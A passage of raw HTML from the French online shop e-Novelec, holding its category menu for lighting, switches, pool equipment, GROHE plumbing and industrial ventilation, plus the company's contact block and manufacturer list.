href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction" title=""> Radiateurs Bi-jonction <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option 